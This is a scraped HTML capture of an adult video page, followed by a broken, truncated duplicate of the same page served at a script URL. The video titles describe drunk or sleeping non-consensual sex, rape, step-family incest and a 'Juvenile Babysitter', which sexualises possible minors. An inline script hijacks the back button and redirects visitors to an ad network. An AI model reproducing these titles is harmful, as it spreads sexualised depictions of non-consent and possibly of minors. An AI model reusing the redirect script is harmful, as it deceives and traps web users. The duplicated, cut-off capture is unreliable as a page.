

--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/video/3824942638210094126/
body_size: 4296
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Cory Chase in Drunk mom forced to have sex while sleeps -  - </title>
        <meta name="description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <link rel="alternate" hreflang="en" href="/en/video/3824942638210094126/" />
 
        <link rel="canonical" href="https://roughsex.me/en/video/3824942638210094126/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Cory Chase in Drunk mom forced to have sex while sleeps" />
        <meta property="og:description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />
        <meta property="og:site_name" content="Rough Sex" />
        <meta property="og:image" content="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />
        <meta property="video:duration" content="PT12M7S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <meta name="twitter:title" content="Cory Chase in Drunk mom forced to have sex while sleeps" />
        <meta name="twitter:site" content="roughsex.me">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d">
        <meta name="twitter:image" content="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://roughsex.me/en/video/3824942638210094126/",
  "contentUrl": "https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d",
  "name": "Cory Chase in Drunk mom forced to have sex while sleeps",
  "description": "Cory Chase in Drunk mom forced to have sex while sleeps",
  "thumbnailUrl": "https://roughsex.me/thumbs/126/3824942638210094126_0.jpg",
  "uploadDate": "2020-03-18T06:12:41+00:00",
  "duration": "PT12M7S",
  "publisher": {"@type": "Organization", "name": "roughsex.me"} 
}

</script>
    </head>
    <body>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script>
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <div class="full-container">
                    
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <h1>Cory Chase in Drunk mom forced to have sex while sleeps</h1>
                                
                                <div class="full-meta">
                                   
                                    
                                    <div class="meta">
                                        <span><i class="la la-eye"></i> 542036</span>
                                        <span><i class="la la-clock"></i> 12:07</span>
                                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                                    </div>
                                    
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-bookmark-o"></i> Categories:</span>
                                        
                                    </div>
                                    
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                [#BANNER_CATEGORY_250_e1:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                [#BANNER_CATEGORY_250_e2:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                                [#BANNER_CATEGORY_250_e3:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2>Related Videos</h2>
                
                
    
                <div class="thumbs-container">
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836495932912/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e9a61ddf0" src="/thumbs/912/13554958836495932912_0.jpg" alt="Blonde slut takes huge black schlong on couch" width="380" height="214">
                                    <p>Blonde slut takes huge black schlong on couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 6:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636838196868/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1012fc9684" src="/thumbs/868/3824942636838196868_0.jpg" alt="Rough sex anal nice" width="380" height="214">
                                    <p>Rough sex anal nice</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544515003996/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251001cb65c" src="/thumbs/996/1426482544515003996_0.jpg" alt="Romanian MILF Fucked Hard" width="380" height="214">
                                    <p>Romanian MILF Fucked Hard</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836147067343/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e859699cf" src="/thumbs/343/13554958836147067343_0.jpg" alt="Asian teen rough fucked" width="380" height="214">
                                    <p>Asian teen rough fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 803</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1438836082909156221/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13f7c5cb4bd0937d" src="/thumbs/221/1438836082909156221_0.jpg" alt="Anal therapy with always horny blonde MILF" width="380" height="214">
                                    <p>Anal therapy with always horny blonde MILF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637433549565/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli" width="380" height="214">
                                    <p>MILF pays for her husbands deeds- Rachael Cavalli</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2167632</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835734263484/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" alt="Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703" width="380" height="214">
                                    <p>Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 309</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837936436044/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef03e334c" src="/thumbs/44/13554958837936436044_0.jpg" alt="Izzy Lush is a male order bride who plans to slay wealthy husband Jake" width="380" height="214">
                                    <p>Izzy Lush is a male order bride who plans to slay wealthy husband Jake</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1274</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639967393286/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd805606" src="/thumbs/286/3824942639967393286_0.jpg" alt="Step dad fucks daughter after finding out she&#039;s a stripper" width="380" height="214">
                                    <p>Step dad fucks daughter after finding out she&#039;s a stripper</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6469</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640235711017/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dd7e8a29" src="/thumbs/17/3824942640235711017_0.jpg" alt="--dontsayaword-0936 01" width="380" height="214">
                                    <p>--dontsayaword-0936 01</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1701</li>
                                <li><i class="la la-clock-o"></i> 13:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639248274746/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a2a3753a" src="/thumbs/746/3824942639248274746_0.jpg" alt="slut forced by new boyfriend" width="380" height="214">
                                    <p>slut forced by new boyfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 91810</li>
                                <li><i class="la la-clock-o"></i> 24:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2588698487007908616/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="380" height="214">
                                    <p>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15207391173422887791/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d30b81b33448336f" src="/thumbs/791/15207391173422887791_0.jpg" alt="Blonde Asshole Russian Juvenile Babysitter" width="380" height="214">
                                    <p>Blonde Asshole Russian Juvenile Babysitter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 7:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638781173276/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1086cc0e1c" src="/thumbs/276/3824942638781173276_0.jpg" alt="Sometimes a Fantasy Comes True" width="380" height="214">
                                    <p>Sometimes a Fantasy Comes True</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1334</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834488825493/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e22bfd695" src="/thumbs/493/13554958834488825493_0.jpg" alt="Gia Paige is close to tears while brutally DP'ed!" width="380" height="214">
                                    <p>Gia Paige is close to tears while brutally DP'ed!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2575</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636558308984/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10024dd678" src="/thumbs/984/3824942636558308984_0.jpg" alt="BrutalClips - Stretching her pussy to it&#039_s absolute limit" width="380" height="214">
                                    <p>BrutalClips - Stretching her pussy to it&#039_s absolute limit</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6362</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636963241352/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a709d88" src="/thumbs/352/3824942636963241352_0.jpg" alt="Taking a huge black cock rough" width="380" height="214">
                                    <p>Taking a huge black cock rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10167</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637271428914/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="A Study In Gaping- Adriana Chechik" width="380" height="214">
                                    <p>A Study In Gaping- Adriana Chechik</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3519</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            

                </div>
               
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b165fb2bd9f14210a87ff1e2048988d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
[#BANNER_CATEGORY_script:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/video/3824942638210094126/js/jquery.min.js
body_size: 3963
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Cory Chase in Drunk mom forced to have sex while sleeps -  - </title>
        <meta name="description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <link rel="alternate" hreflang="en" href="/en/video/3824942638210094126/" />
 
        <link rel="canonical" href="https://roughsex.me/en/video/3824942638210094126/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Cory Chase in Drunk mom forced to have sex while sleeps" />
        <meta property="og:description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />
        <meta property="og:site_name" content="Rough Sex" />
        <meta property="og:image" content="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />
        <meta property="video:duration" content="PT12M7S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <meta name="twitter:title" content="Cory Chase in Drunk mom forced to have sex while sleeps" />
        <meta name="twitter:site" content="roughsex.me">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d">
        <meta name="twitter:image" content="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://roughsex.me/en/video/3824942638210094126/",
  "contentUrl": "https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d",
  "name": "Cory Chase in Drunk mom forced to have sex while sleeps",
  "description": "Cory Chase in Drunk mom forced to have sex while sleeps",
  "thumbnailUrl": "https://roughsex.me/thumbs/126/3824942638210094126_0.jpg",
  "uploadDate": "2020-03-18T06:12:41+00:00",
  "duration": "PT12M7S",
  "publisher": {"@type": "Organization", "name": "roughsex.me"} 
}

</script>
    </head>
    <body>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script>
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <div class="full-container">
                    
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
